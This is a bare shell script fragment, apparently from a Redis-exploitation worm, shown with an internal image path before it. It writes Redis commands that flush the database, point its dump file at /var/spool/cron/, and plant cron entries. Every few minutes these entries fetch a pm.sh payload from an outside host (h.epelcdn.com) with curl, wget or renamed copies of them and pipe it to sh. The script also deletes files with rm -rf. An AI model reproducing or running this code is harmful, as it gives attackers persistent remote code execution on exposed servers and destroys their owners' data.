 rm -rf .dat .shard .ranges .lan 2>/dev/null
sleep 1
echo 'config set dbfilename "backup.db"' > .dat
echo 'save' >> .dat
echo 'flushall' >> .dat
echo 'set backup1 "\n\n\n*/2 * * * * curl -fsSL http://h.epelcdn.com/dd210131/pm.sh |
sh\n\n"' >> .dat
echo 'set backup2 "\n\n\n*/3 * * * * wget -q -O- http://h.epelcdn.com/dd210131/pm.sh |
sh\n\n"' >> .dat
echo 'set backup3 "\n\n\n*/4 * * * * cdt -fsSL http://localhost/bd210131/pm.sh | sh\n\n"' >>
.dat
echo 'set backup4 "\n\n\n*/5 * * * * wdt -q -O- http://localhost/bd210131/pm.sh | sh\n\n"' >>
.dat
echo 'set backup1 "\n\n\n*/6 * * * * cdl -fsSL http://h.epelcdn.com/dd210131/pm.sh | sh\n\n"'
>> .dat
echo 'set backup2 "\n\n\n*/7 * * * * wdl -q -O- http://h.epelcdn.com/dd210131/pm.sh |
sh\n\n"' >> .dat
echo 'set backup3 "\n\n\n*/8 * * * * cdl -fsSL http://localhost/bd210131/pm.sh | sh\n\n"' >>
.dat
echo 'set backup4 "\n\n\n*/9 * * * * wdl -q -O- http://localhost/bd210131/pm.sh | sh\n\n"' >>
.dat
echo 'config set dir "/var/spool/cron/"' >> .dat